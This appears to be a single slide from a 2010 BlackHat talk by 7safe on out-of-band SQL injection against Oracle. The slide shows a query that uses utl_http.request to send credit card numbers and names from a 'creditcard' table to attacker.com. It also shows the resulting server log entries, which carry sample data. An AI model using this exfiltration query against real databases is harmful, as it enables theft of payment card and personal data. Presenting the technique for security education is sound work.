 OOB: One query to get them all...

select sum(length(utl_http.request( 'http://attacker.com/'||ccnumber||'.'|| fname||'.'||lname))) from creditcard

– X.X.X.X [17/Feb/2010:19:01:41 +0000] "GET /5612983023489216.test1.surname1 HTTP/1.1" 404 308
– X.X.X.X [17/Feb/2010:19:01:41 +0000] "GET /3612083027489216.test2.surname2 HTTP/1.1" 404 308
– X.X.X.X [17/Feb/2010:19:01:41 +0000] "GET /4612013028489214.test3.surname3 HTTP/1.1" 404 308

8/2/2010 BlackHat 2010 26

7safe information security